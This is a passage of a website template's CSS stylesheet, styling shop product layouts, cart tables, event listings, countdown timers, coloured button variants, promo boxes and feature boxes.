	z-index: 6;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-overlay {
	-webkit-transition: bottom .3s ease-in-out;
	-o-transition: bottom .3s ease-in-out;
	transition: bottom .3s ease-in-out;
}

.product:hover .product-overlay { bottom: 0; }

.product-overlay a {
	display: block;
	float: left;
	width: 50%;
	font-size: 13px;
	color: #333;
	background-color: #F5F5F5;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.1);
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-overlay a {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.product-overlay a.item-quick-view { border-right: 0; }

.product-overlay a i {
	position: relative;
	top: 1px;
	font-size: 14px;
	margin-right: 3px;
}

.product-overlay a:hover {
	background-color: #333;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

.sale-flash {
	position: absolute;
	top: 10px;
	left: 10px;
	padding: 6px 10px;
	background-color: #2773be;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	border-radius: 2px;
	z-index: 5;
}

.sale-flash.out-of-stock { background-color: #777; }


/* Shop - 3 Columns
-----------------------------------------------------------------*/

.shop.product-3 { margin: 0 -30px -30px 0; }

.product-3 .product {
	padding: 0 30px 30px 0;
	width: 33.33333%;
}


/* Shop - 3 Columns - Sidebar
-----------------------------------------------------------------*/

.postcontent .shop.product-3 { margin: 0 -25px -25px 0; }

.postcontent .product-3 .product { padding: 0 25px 25px 0; }


/* Shop - 2 Columns - Sidebar
-----------------------------------------------------------------*/

.postcontent .shop.product-2 { margin: 0 -40px -40px 0; }

.postcontent .product-2 .product {
	padding: 0 40px 40px 0;
	width: 50%;
}


/* Shop - 2 Columns - Both Sidebar
-----------------------------------------------------------------*/

.bothsidebar .shop.product-2 { margin: 0 -40px -20px 0; }

.bothsidebar .product-2 .product { padding: 0 40px 20px 0; }


/* Shop - 1 Column
-----------------------------------------------------------------*/

.shop.product-1 { margin: 0 0 -40px 0; }

.product-1 .product {
	float: none;
	margin: 0 0 40px 0;
	padding: 0;
	width: 100%;
}

.product-1 .product-image {
	float: left;
	width: 300px;
	height: 400px;
	margin-right: 30px;
}

.product-1 .product.alt .product-image {
	float: right;
	margin: 0 0 0 30px;
}

.product-1 .product-desc {
	padding: 0;
	position: relative;
	overflow: hidden;
}

.product-1 .product-title h3 { font-size: 22px; }

.product-1 .product-desc .product-price { font-size: 20px; }

.product-1 .product-desc .product-rating { margin-bottom: 15px; }


/* Shop - 1 Column - Both Sidebar
-----------------------------------------------------------------*/

.bothsidebar .product-1 .product {
	border-top: 1px solid #F5F5F5;
	padding-top: 40px;
}

.bothsidebar .product-1 .product:first-child {
	border-top: 0;
	padding-top: 0;
}

.bothsidebar .product-1 .product-image {
	width: 240px;
	height: 320px;
}

.bothsidebar .product-1 .product-title h3 { font-size: 20px; }

.bothsidebar .product-1 .product-desc .product-price { font-size: 16px; }


/* Shop - Single
-----------------------------------------------------------------*/

.single-product .product {
	width: 100%;
	margin: 0;
}

.shop-quick-view-ajax,
.portfolio-ajax-modal {
	position: relative;
	background-color: #FFF;
	width: 800px;
	margin: 0 auto;
}

.single-product .product-image,
.single-product .product-image img { height: auto; }

.single-product .product-desc { padding: 0; }

.single-product .product-title h2 {
	font-size: 28px;
	margin-bottom: 8px;
}

.single-product .product-price {
	float: left;
	font-size: 24px;
	color: #2773be;
	margin-bottom: 0;
}

.single-product .product-rating {
	float: right;
	position: relative;
	top: 9px;
}

.single-product .product-desc .line { margin: 20px 0; }

.quantity {
	float: left;
	margin-right: 30px;
}

.quantity .qty {
	float: left;
	width: 50px;
	height: 40px;
	line-height: 40px;
	border: 0;
	border-left: 1px solid #DDD;
	border-right: 1px solid #DDD;
	background-color: #EEE;
	text-align: center;
	margin-bottom: 0;
}

.quantity .plus,
.quantity .minus {
	display: block;
	float: left;
	cursor: pointer;
	border: 0px transparent;
	padding: 0;
	width: 36px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background-color: #EEE;
	font-size: 16px;
	font-weight: bold;
	transition: background-color .2s linear;
	-webkit-transition: background-color .2s linear;
	-o-transition: background-color .2s linear;
}

.quantity .plus:hover,
.quantity .minus:hover { background-color: #DDD; }

.quantity .qty:focus,
.quantity .plus:focus,
.quantity .minus:focus {
	box-shadow: none !important;
	outline: 0 !important;
}

.single-product .add-to-cart.button {
	height: 40px;
	line-height: 40px;
}

.product-meta {
	font-size: 13px;
	color: #777;
}

.product-meta > .panel-body { margin-bottom: -5px; }

.product-meta > .panel-body > span {
	display: block;
	margin-bottom: 5px;
}


.single-product .feature-box.fbox-plain.fbox-small { padding-left: 26px; }

.single-product .feature-box.fbox-plain.fbox-small .fbox-icon { width: 20px; }

.single-product .feature-box.fbox-plain.fbox-small h3 {
	font-size: 15px;
	font-weight: bold;
	line-height: 18px;
	margin-bottom: 7px;
}

.single-product .feature-box.fbox-plain.fbox-small p { margin-left: -26px; }

.single-product .feature-box.fbox-plain.fbox-small .fbox-icon i { font-size: 18px; }


/* Individual Product
-----------------------------------------------------------------*/

.product.iproduct {
	float: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.iproduct .product-image,
.iproduct .product-image a,
.iproduct .product-image img { height: auto; }


/* ----------------------------------------------------------------
	Cart
-----------------------------------------------------------------*/


.cart .remove {
	font-size: 14px;
	color: #FF0000;
}

.cart .remove:hover { color: #000; }

.cart th {
	padding: 12px 15px !important;
	font-size: 14px;
	color: #555;
}

.cart td {
	padding: 12px 15px !important;
	vertical-align: middle !important;
	border-color: #E5E5E5 !important;
}

.cart-product-thumbnail a {
	display: block;
	width: 68px;
}

.cart-product-thumbnail img {
	display: block;
	width: 64px;
	height: 64px;
	border: 2px solid #EEE;
}

.cart-product-thumbnail img:hover { border-color: #2773be; }

.cart-product-name a,
.product-name a {
	font-weight: bold;
	font-size: 13px;
	color: #333;
}

.cart-product-name a:hover,
.product-name a:hover { color: #666; }

.cart-product-price,
.cart-product-quantity,
.cart-product-subtotal { text-align: center !important; }

.cart-product-quantity .quantity {
	display: inline-block;
	margin: 0;
	float: none;
}

td.actions {
	padding: 20px 15px !important;
	vertical-align: top !important;
	background-color: #F5F5F5;
}


/* ----------------------------------------------------------------
	Events
-----------------------------------------------------------------*/


.events .entry,
.ievent {
	padding: 20px;
	background-color: #F9F9F9;
	border-bottom: 3px solid #EEE;
}

.events .entry-image .entry-date,
.ievent .entry-image .entry-date {
	position: absolute;
	top: 10px;
	left: 10px;
	background-color: rgba(0,0,0,0.7);
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	width: 60px;
	height: 64px;
	text-align: center;
	padding-top: 7px;
	font-size: 26px;
	line-height: 1;
}

.events .entry-image .entry-date span,
.ievent .entry-image .entry-date span {
	display: block;
	font-size: 15px;
	margin-top: 5px;
}

.events .entry-c,
.ievent .entry-c { padding: 5px 0; }

.single-event .entry-image img { border-radius: 0; }

.single-event .events-meta { font-size: 14px; }

.single-event .events-meta .iconlist li,
.parallax .iconlist li { margin: 5px 0; }

.single-event .entry-overlay,
.parallax .entry-overlay-meta {
	position: absolute;
	top: auto;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 80px;
	background-color: rgba(0,0,0,0.85);
	text-align: center;
	line-height: 80px;
	font-size: 22px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	z-index: 5;
}

.single-event .countdown {
	display: inline-block;
	position: relative;
	top: 7px;
}

.single-event .countdown-section {
	padding: 0 15px;
	border-left-color: rgba(255,255,255,0.3);
	color: #CCC;
}

.single-event .countdown-amount { color: #FFF; }

.parallax .entry-overlay,
.parallax .entry-overlay-meta {
	background: transparent;
	width: auto;
	text-align: right;
	bottom: 30px;
	left: auto;
	right: 30px;
}

.parallax .entry-overlay-meta {
	padding: 20px;
	font-size: 14px;
	text-align: left;
	right: 38px;
	bottom: 130px;
	width: 368px;
	height: auto;
	line-height: inherit;
	background-color: rgba(0,0,0,0.7);
	border-radius: 3px;
}

.parallax.overlay-left .entry-overlay,
.parallax.overlay-left .entry-overlay-meta {
	right: auto;
	left: 30px;
}

.parallax.overlay-left .entry-overlay-meta { left: 38px; }

.parallax.overlay-center .entry-overlay,
.parallax.overlay-center .entry-overlay-meta {
	bottom: 100px;
	right: auto;
	left: 50%;
	margin-left: -192px;
}

.parallax.overlay-center .entry-overlay-meta {
	top: 100px;
	bottom: auto;
	margin-left: -184px;
}

.parallax .entry-overlay-meta h2 {
	font-size: 20px;
	text-transform: uppercase;
	border-bottom: 1px dashed rgba(255,255,255,0.2);
	padding-bottom: 17px;
}

.parallax .entry-overlay-meta h2 a { color: #FFF; }

.parallax .entry-overlay-meta h2 a:hover { color: #DDD; }

.parallax .countdown { top: 0; }

.parallax .countdown-section {
	border-left: 0;
	width: 80px;
	height: 80px;
	margin: 0 8px;
	font-size: 13px;
	background-color: rgba(0,0,0,0.7);
	border-radius: 3px;
	padding-top: 14px;
}

.parallax .countdown-amount {
	font-size: 28px;
	margin-bottom: 6px;
}


/* Individual Events
-----------------------------------------------------------------*/

.ievent {
	position: relative;
	margin-top: 20px;
}

.ievent:first-child { margin-top: 0; }

.ievent .entry-image {
	width: 30%;
	margin-right: 20px;
}

.ievent .entry-content { margin-top: 20px; }

.ievent .entry-title h2 { font-size: 18px; }

.ievent .entry-meta { margin-right: -10px; }

.ievent .entry-meta li {
	font-size: 13px;
	margin-right: 10px;
	padding-left: 10px;
}

.ievent .entry-meta li:first-child { padding-left: 0; }


/* ----------------------------------------------------------------

	Countdown

-----------------------------------------------------------------*/

/* ----------------------------------------------------------------
	Countdown
-----------------------------------------------------------------*/

.countdown { display: block; }

.countdown-row {
	display: block;
	position: relative;
	text-align: center;
}

.countdown-section {
	display: inline-block;
	font-size: 11px;
	line-height: 1;
	text-align: center;
	width: 25%;
	border-left: 1px dotted #BBB;
	color: #888;
	text-transform: capitalize;
}

.countdown-section:first-child { border-left: 0; }

.countdown-amount {
	display: block;
	font-size: 20px;
	color: #333;
	margin-bottom: 5px;
}

.countdown-descr {
	display: block;
	width: 100%;
}


/* Countdown - Medium
-----------------------------------------------------------------*/

.countdown-medium .countdown-section { font-size: 14px; }

.countdown-medium .countdown-amount {
	font-size: 30px;
	margin-bottom: 7px;
}


/* Countdown - Large
-----------------------------------------------------------------*/

.countdown-large .countdown-section { font-size: 18px; }

.countdown-large .countdown-amount {
	font-size: 44px;
	font-weight: 600;
	margin-bottom: 8px;
}


/* Countdown - Inline
-----------------------------------------------------------------*/

.countdown.countdown-inline { display: inline-block; }

.countdown.countdown-inline .countdown-row {
	display: inline-block;
	text-align: center;
}

.countdown.countdown-inline .countdown-section {
	display: inline-block;
	font-size: inherit;
	line-height: inherit;
	width: auto;
	border: none;
	color: inherit;
	margin-left: 7px;
	text-transform: inherit;
}

.countdown.countdown-inline .countdown-section:first-child { margin-left: 0; }

.countdown.countdown-inline .countdown-amount {
	display: inline-block;
	font-size: inherit;
	color: inherit;
	font-weight: bold;
	margin: 0 3px 0 0;
}

.countdown.countdown-inline .countdown-descr {
	display: inline-block;
	width: auto;
}


/* Countdown - Coming Soon
-----------------------------------------------------------------*/

body:not(.device-xs):not(.device-xxs) .countdown.countdown-large.coming-soon .countdown-section {
	border: none;
	padding: 15px;
}

body:not(.device-xs):not(.device-xxs) .countdown.countdown-large.coming-soon .countdown-amount {
	height: 140px;
	line-height: 140px;
	border-radius: 50%;
	background-color: rgba(0,0,0,0.2);
	margin-bottom: 15px !important;
}


/* ----------------------------------------------------------------
	Buttons
-----------------------------------------------------------------*/


.button {
	display: inline-block;
	position: relative;
	cursor: pointer;
	outline: none;
	white-space: nowrap;
	margin: 5px;
	padding: 0 22px;
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	background-color: #2773be;
	color: #FFF;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
	border: none;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

body:not(.device-touch) .button {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

.button-dark { background-color: #444; }

.button-light {
	background-color: #EEE;
	color: #333;
	text-shadow: none !important;
}

.button:hover {
	background-color: #444;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

.button.button-dark:hover { background-color: #2773be; }

.button.button-mini {
	padding: 0 14px;
	font-size: 11px;
	height: 28px;
	line-height: 28px;
}

.button.button-small {
	padding: 0 17px;
	font-size: 12px;
	height: 34px;
	line-height: 34px;
}

.button.button-large {
	padding: 0 26px;
	font-size: 16px;
	height: 46px;
	line-height: 46px;
}

.button.button-xlarge {
	padding: 0 32px;
	font-size: 18px;
	letter-spacing: 2px;
	height: 52px;
	line-height: 52px;
}

.button.button-desc {
	text-align: left;
	padding: 24px 34px;
	font-size: 22px;
	height: auto;
	line-height: 1;
	font-family: 'Raleway', sans-serif;
}

.button.button-desc span {
	display: block;
	margin-top: 10px;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 1px;
	font-family: 'Crete Round', serif;
	font-style: italic;
	text-transform: none;
}

.button i {
	position: relative;
	top: 1px;
	line-height: 1;
	margin-right: 5px;
	width: 16px;
	text-align: center;
}

.button.tright i { margin: 0 0 0 5px; }

.button-mini i { margin-right: 3px; }

.button-mini.tright i { margin: 0 0 0 3px; }

.button-small i { margin-right: 4px; }

.button-small.tright i { margin: 0 0 0 4px; }

.button-xlarge i {
	top: 2px;
	margin-right: 8px;
}

.button-xlarge.tright i { margin: 0 0 0 8px; }

.button.button-desc i {
	top: 1px;
	font-size: 48px;
	width: 48px;
	text-align: center;
	margin-right: 12px;
}

.button.button-desc.tright i { margin: 0 0 0 12px; }

.button.button-desc div { display: inline-block; }

.button.button-rounded { border-radius: 3px; }


/* Buttons - Border
-----------------------------------------------------------------*/

.button.button-border {
	border: 2px solid #444;
	background-color: transparent;
	color: #333;
	line-height: 36px;
	font-weight: 600;
	text-shadow: none;
}

.button.button-border-thin {
	border-width: 1px;
	line-height: 38px;
}

.button.button-border.button-mini { line-height: 24px; }

.button.button-border.button-small { line-height: 30px; }

.button.button-border.button-large { line-height: 42px; }

.button.button-border.button-xlarge { line-height: 48px; }

.button.button-border-thin.button-mini { line-height: 26px; }

.button.button-border-thin.button-small { line-height: 32px; }

.button.button-border-thin.button-large { line-height: 44px; }

.button.button-border-thin.button-xlarge { line-height: 50px; }

.button.button-border.button-desc { line-height: 1; }

.button.button-border:not(.button-fill):hover {
	background-color: #444;
	color: #FFF;
	border-color: transparent !important;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

.button.button-border.button-light {
	border-color: #EEE;
	color: #EEE;
}

.button.button-border.button-light:hover {
	background-color: #EEE;
	color: #333;
	text-shadow: none;
}


/* Buttons - Border
-----------------------------------------------------------------*/

.button.button-3d {
	border-radius: 3px;
	border-bottom: 3px solid rgba(0,0,0,0.15);
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
}

.button.button-3d:hover {
	background-color: #2773be !important;
	opacity: 0.9;
}

.button.button-3d.button-light:hover,
.button.button-reveal.button-light:hover {
	text-shadow: none;
	color: #333;
}


/* Buttons - Icon Reveal
-----------------------------------------------------------------*/

.button.button-reveal {
	padding: 0 28px;
	overflow: hidden;
}

.button.button-reveal i {
	display: block;
	position: absolute;
	top: 0;
	left: -32px;
	width: 32px;
	height: 40px;
	line-height: 40px;
	margin: 0;
	text-align: center;
	background-color: rgba(0,0,0,0.1);
}

.button.button-reveal.button-border i { top: -2px; }

.button.button-reveal.tright i {
	left: auto;
	right: -32px;
}

.button.button-reveal.button-3d i,
.button.button-reveal.button-rounded i { border-radius: 3px 0 0 3px; }

.button.button-reveal.button-3d.tright i,
.button.button-reveal.button-rounded.tright i { border-radius: 0 3px 3px 0; }

.button.button-reveal span {
	display: inline-block;
	position: relative;
	left: 0;
}

body:not(.device-touch) .button.button-reveal i,
body:not(.device-touch) .button.button-reveal span {
	-webkit-transition: left 0.3s ease, right 0.3s ease;
	-o-transition: left 0.3s ease, right 0.3s ease;
	transition: left 0.3s ease, right 0.3s ease;
}

.button.button-reveal.button-mini { padding: 0 17px; }

.button.button-reveal.button-mini i {
	left: -22px;
	width: 22px;
	height: 28px;
	line-height: 28px;
}

.button.button-reveal.button-mini.tright i {
	left: auto;
	right: -22px;
}

.button.button-reveal.button-small { padding: 0 22px; }

.button.button-reveal.button-small i {
	left: -26px;
	width: 26px;
	height: 34px;
	line-height: 34px;
}

.button.button-reveal.button-small.tright i {
	left: auto;
	right: -26px;
}

.button.button-reveal.button-large { padding: 0 32px; }

.button.button-reveal.button-large i {
	left: -38px;
	width: 38px;
	height: 46px;
	line-height: 46px;
}

.button.button-reveal.button-large.tright i {
	left: auto;
	right: -38px;
}

.button.button-reveal.button-xlarge { padding: 0 40px; }

.button.button-reveal.button-xlarge i {
	left: -44px;
	width: 44px;
	height: 52px;
	line-height: 52px;
}

.button.button-reveal.button-xlarge.tright i {
	left: auto;
	right: -44px;
}

.button.button-reveal:hover i { left: 0; }

.button.button-reveal.tright:hover i {
	left: auto;
	right: 0;
}

.button.button-reveal:hover span { left: 16px; }

.button.button-reveal.button-mini:hover span { left: 11px; }

.button.button-reveal.button-small:hover span { left: 13px; }

.button.button-reveal.button-large:hover span { left: 19px; }

.button.button-reveal.button-xlarge:hover span { left: 22px; }

.button.button-reveal.tright:hover span { left: -16px; }

.button.button-reveal.button-mini.tright:hover span { left: -11px; }

.button.button-reveal.button-small.tright:hover span { left: -13px; }

.button.button-reveal.button-large.tright:hover span { left: -19px; }

.button.button-reveal.button-xlarge.tright:hover span { left: -22px; }


/* Buttons - Promo 100% Width
-----------------------------------------------------------------*/

.button.button-full {
	display: block !important;
	white-space: normal;
	margin: 0;
	height: auto;
	line-height: 1.6;
	padding: 30px 0;
	font-size: 30px;
	font-weight: 300;
	text-transform: none;
	border-radius: 0;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
}

.button.button-full.button-light { border-bottom: 1px solid rgba(0,0,0,0.15); }

.button.button-full strong {
	font-weight: 600;
	border-bottom: 2px solid #EEE;
}

body:not(.device-touch) .button.button-full strong {
	-webkit-transition: border .2s ease-in-out;
	-o-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out;
}

.button.button-full.button-light strong { border-bottom-color: #333; }

.button.button-full.button-light:hover strong { border-bottom-color: #EEE; }


/* Buttons - Circle
-----------------------------------------------------------------*/

.button.button-circle { border-radius: 20px; }

.button.button-mini.button-circle { border-radius: 14px; }

.button.button-small.button-circle { border-radius: 17px; }

.button.button-large.button-circle { border-radius: 23px; }

.button.button-xlarge.button-circle { border-radius: 26px; }


/* Buttons - Fill Effect
-----------------------------------------------------------------*/

.button.button-border.button-fill {
	overflow: hidden;
	transform-style: preserve-3d;
	-webkit-mask-image: url([data-uri]);
	-webkit-backface-visibility: hidden;
}

.button.button-border.button-fill span { position: relative; }

.button.button-border.button-fill:hover {
	background-color: transparent !important;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

.button.button-border.button-fill.button-light:hover {
	border-color: #EEE !important;
	color: #333 !important;
	text-shadow: none;
}

.button.button-border.button-fill:before {
	content: '';
	position: absolute;
	background-color: #444;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease;
	-webkit-backface-visibility: hidden;
}

.button.button-border.button-fill.button-light:before { background-color: #EEE; }

.button.button-border.button-fill.fill-from-right:before {
	left: auto;
	right: 0;
}

.button.button-border.button-fill:hover:before { width: 100%; }

.button.button-border.button-fill.fill-from-top:before,
.button.button-border.button-fill.fill-from-bottom:before {
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.button.button-border.button-fill.fill-from-top:before {
	width: 100%;
	height: 0;
}

.button.button-border.button-fill.fill-from-top:hover:before { height: 100%; }

.button.button-border.button-fill.fill-from-bottom:before {
	width: 100%;
	height: 0;
	top: auto;
	bottom: 0;
}

.button.button-border.button-fill.fill-from-bottom:hover:before { height: 100%; }


/* Buttons - Colors
-----------------------------------------------------------------*/

.button-red { background-color: #C02942; }
.button-3d.button-red:hover,
.button-reveal.button-red:hover,
.button-border.button-red:hover,
.button-border.button-red.button-fill:before { background-color: #C02942 !important; }

.button-border.button-red {
	color: #C02942;
	border-color: #C02942;
}

.button-teal { background-color: #53777A; }
.button-3d.button-teal:hover,
.button-reveal.button-teal:hover,
.button-border.button-teal:hover,
.button-border.button-teal.button-fill:before { background-color: #53777A !important; }

.button-border.button-teal {
	color: #53777A;
	border-color: #53777A;
}

.button-yellow { background-color: #ECD078; }
.button-3d.button-yellow:hover,
.button-reveal.button-yellow:hover,
.button-border.button-yellow:hover,
.button-border.button-yellow.button-fill:before { background-color: #ECD078 !important; }

.button-border.button-yellow,
.button-border.button-yellow.button-fill.button-light:hover {
	color: #ECD078 !important;
	border-color: #ECD078 !important;
}

.button-border.button-yellow:hover,
.button-border.button-yellow.button-fill.button-light:hover { color: #333 !important; }

.button-green { background-color: #59BA41; }
.button-3d.button-green:hover,
.button-reveal.button-green:hover,
.button-border.button-green:hover,
.button-border.button-green.button-fill:before { background-color: #59BA41 !important; }

.button-border.button-green {
	color: #59BA41;
	border-color: #59BA41;
}

.button-brown { background-color: #774F38; }
.button-3d.button-brown:hover,
.button-reveal.button-brown:hover,
.button-border.button-brown:hover,
.button-border.button-brown.button-fill:before { background-color: #774F38 !important; }

.button-border.button-brown {
	color: #774F38;
	border-color: #774F38;
}

.button-aqua { background-color: #40C0CB; }
.button-3d.button-aqua:hover,
.button-reveal.button-aqua:hover,
.button-border.button-aqua:hover,
.button-border.button-aqua.button-fill:before { background-color: #40C0CB !important; }

.button-border.button-aqua {
	color: #40C0CB;
	border-color: #40C0CB;
}

.button-lime { background-color: #AEE239; }
.button-3d.button-lime:hover,
.button-reveal.button-lime:hover,
.button-border.button-lime:hover,
.button-border.button-lime.button-fill:before { background-color: #AEE239 !important; }

.button-border.button-lime {
	color: #AEE239;
	border-color: #AEE239;
}

.button-purple { background-color: #5D4157; }
.button-3d.button-purple:hover,
.button-reveal.button-purple:hover,
.button-border.button-purple:hover,
.button-border.button-purple.button-fill:before { background-color: #5D4157 !important; }

.button-border.button-purple {
	color: #5D4157;
	border-color: #5D4157;
}

.button-leaf { background-color: #A8CABA; }
.button-3d.button-leaf:hover,
.button-reveal.button-leaf:hover,
.button-border.button-leaf:hover,
.button-border.button-leaf.button-fill:before { background-color: #A8CABA !important; }

.button-border.button-leaf {
	color: #A8CABA;
	border-color: #A8CABA;
}

.button-pink { background-color: #F89FA1; }
.button-3d.button-pink:hover,
.button-reveal.button-pink:hover,
.button-border.button-pink:hover,
.button-border.button-pink.button-fill:before { background-color: #F89FA1 !important; }

.button-border.button-pink {
	color: #F89FA1;
	border-color: #F89FA1;
}

.button-dirtygreen { background-color: #1693A5; }
.button-3d.button-dirtygreen:hover,
.button-reveal.button-dirtygreen:hover,
.button-border.button-dirtygreen:hover,
.button-border.button-dirtygreen.button-fill:before { background-color: #1693A5 !important; }

.button-border.button-dirtygreen {
	color: #1693A5;
	border-color: #1693A5;
}

.button-blue { background-color: #1265A8; }
.button-3d.button-blue:hover,
.button-reveal.button-blue:hover,
.button-border.button-blue:hover,
.button-border.button-blue.button-fill:before { background-color: #1265A8 !important; }

.button-border.button-blue {
	color: #1265A8;
	border-color: #1265A8;
}

.button-amber { background-color: #EB9C4D; }
.button-3d.button-amber:hover,
.button-reveal.button-amber:hover,
.button-border.button-amber:hover,
.button-border.button-amber.button-fill:before { background-color: #EB9C4D !important; }

.button-border.button-amber {
	color: #EB9C4D;
	border-color: #EB9C4D;
}

.button-black { background-color: #111; }
.button-3d.button-black:hover,
.button-reveal.button-black:hover,
.button-border.button-black:hover,
.button-border.button-black.button-fill:before { background-color: #111 !important; }

.button-border.button-black {
	color: #111;
	border-color: #111;
}

.button-white { background-color: #F9F9F9; }
.button-3d.button-white:hover,
.button-reveal.button-white:hover { background-color: #F9F9F9 !important; }


/* Buttons - No Hover
-----------------------------------------------------------------*/

.button.button-nohover:hover {
	opacity: inherit !important;
	background-color: inherit !important;
	color: inherit !important;
	border-color: inherit !important;
}


/* ----------------------------------------------------------------
	Promo Boxes
-----------------------------------------------------------------*/


.promo {
	position: relative;
	padding: 30px 200px 30px 0;
}

.promo h3 {
	font-weight: bold;
	margin-bottom: 0;
}

.promo > span,
.promo > .container > span {
	display: block;
	color: #444;
	font-weight: 300;
	font-size: 16px;
	margin-top: 6px;
}

.promo a.button {
	position: absolute;
	top: 50%;
	margin: 0;
	margin-top: -18px;
	left: auto;
	right: 0;
}

.promo a.button.button-mini { margin-top: -12px; }

.promo a.button.button-small { margin-top: -15px; }

.promo a.button.button-large { margin-top: -22px; }

.promo a.button.button-xlarge { margin-top: -25px; }

.promo a.button.button-desc { margin-top: -40px; }


/* Promo Uppercase
-----------------------------------------------------------------*/

.promo-uppercase { text-transform: uppercase; }

.promo-uppercase h3 { font-size: 22px; }

.promo-uppercase > span,
.promo-uppercase > .container > span { font-size: 15px; }


/* Promo - with Border
-----------------------------------------------------------------*/

.promo.promo-border {
	border: 1px solid #E5E5E5;
	border-radius: 3px;
	padding-left: 30px;
}

.promo.promo-border a.button { right: 30px; }


/* Promo - Light
-----------------------------------------------------------------*/

.promo.promo-light {
	background-color: #F5F5F5;
	border-radius: 3px;
	padding-left: 30px;
}

.promo.promo-light a.button { right: 30px; }


/* Promo - Dark
-----------------------------------------------------------------*/

.promo.promo-dark {
	border: 0 !important;
	background-color: #333;
	padding: 30px 200px 30px 30px;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	border-radius: 3px;
}

.promo.promo-dark h3 { color: #FFF; }

.promo.promo-dark > h3 span,
.promo.promo-dark > .container > h3 span {
	padding: 2px 8px;
	border-radius: 3px;
	background-color: rgba(0,0,0,0.15);
	color: #FFF;
	font-weight: 400;
}

.promo.promo-dark > span,
.promo.promo-dark > .container > span {
	color: #CCC;
	margin-top: 8px;
}

.promo.promo-dark a.button { right: 30px; }


/* Promo - Flat
-----------------------------------------------------------------*/

.promo.promo-flat { background-color: #2773be; }

.promo.promo-flat > span,
.promo.promo-flat > .container > span { color: rgba(255,255,255,0.9); }

.promo.promo-flat a.button:not(.button-border) {
	background-color: rgba(0,0,0,0.2);
	color: #FFF;
}

.promo.promo-flat a.button:hover {
	background-color: #FFF;
	border-color: #FFF;
	color: #444;
	text-shadow: none;
}


/* Promo - 100% Full Width
-----------------------------------------------------------------*/

.promo-full {
	border-radius: 0 !important;
	border-left: 0 !important;
	border-right: 0 !important;
	padding: 40px 0 !important;
}

.promo-full a.button { right: 15px !important; }

.promo-full.promo-right a.button {
	right: auto !important;
	left: 15px !important;
}

/* Promo - Parallax
-----------------------------------------------------------------*/

.promo.parallax { padding: 80px 0 !important; }


/* Promo - Right Align
-----------------------------------------------------------------*/

.promo.promo-right {
	text-align: right;
	padding: 30px 0 30px 200px;
}

.promo.promo-right a.button {
	left: 0;
	right: auto;
}


/* Promo - with Border & Right Align
-----------------------------------------------------------------*/

.promo.promo-right.promo-border:not(.promo-mini),
.promo.promo-dark.promo-right:not(.promo-mini) { padding-right: 30px; }

.promo.promo-right.promo-border a.button,
.promo.promo-dark.promo-right a.button { left: 30px; }


/* Promo - Center Align
-----------------------------------------------------------------*/

.promo.promo-center {
	text-align: center;
	padding: 30px 20px;
}

.promo.promo-center a.button {
	position: relative;
	top: 0;
	margin: 20px 0 0;
	left: 0 !important;
	right: 0;
}


/* Promo - Mini
-----------------------------------------------------------------*/

.promo.promo-mini {
	text-align: left;
	padding: 20px 25px;
}

.promo.promo-mini h3 {
	font-size: 20px;
	line-height: 1.5;
}

.promo.promo-mini.promo-uppercase h3 { font-size: 18px; }

.promo.promo-mini.promo-dark h3 { line-height: 1.7; }

.promo.promo-mini a.button {
	position: relative;
	top: 0;
	margin: 20px 0 0;
	left: 0 !important;
	right: 0;
}


/* Promo - Mini - Center Align
-----------------------------------------------------------------*/

.promo.promo-mini.promo-center { text-align: center; }


/* Promo - Mini - Right Align
-----------------------------------------------------------------*/

.promo.promo-mini.promo-right { text-align: right; }


/* ----------------------------------------------------------------
	Featured Boxes
-----------------------------------------------------------------*/


.feature-box {
	position: relative;
	margin-top: 20px;
	padding: 0 0 0 80px;
}

.feature-box:first-child { margin-top: 0; }

.feature-box .fbox-icon {
	display: block;
	position: absolute;
	width: 64px;
	height: 64px;
	top: 0;
	left: 0;
}

.feature-box .fbox-icon a,
.feature-box .fbox-icon i,
.feature-box .fbox-icon img {
	display: block;
	position: relative;
	width: 100%;
	height: 100%;
	color: #FFF;
}

.feature-box .fbox-icon i,
.feature-box .fbox-icon img {
	border-radius: 50%;
	background-color: #2773be;
}

.feature-box .fbox-icon i {
	font-style: normal;
	font-size: 28px;
	text-align: center;
	line-height: 64px;
}

.feature-box h3 {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 0;
	color: #333;
}

.feature-box p {
	margin: 8px 0 0 0;
	color: #999;
}

.feature-box .before-heading { font-size: 14px; }


/* Feature Box - Icon Large
-----------------------------------------------------------------*/

.feature-box.fbox-large { padding: 0 0 0 115px; }

.feature-box.fbox-large .fbox-icon {
	width: 96px;
	height: 96px;
}

.feature-box.fbox-large .fbox-icon i {
	font-size: 42px;
	line-height: 96px;
}


/* Feature Box - Icon Outline
-----------------------------------------------------------------*/

.feature-box.fbox-outline .fbox-icon {
	border: 1px solid #2773be;
	border-radius: 50%;
	padding: 3px;
}

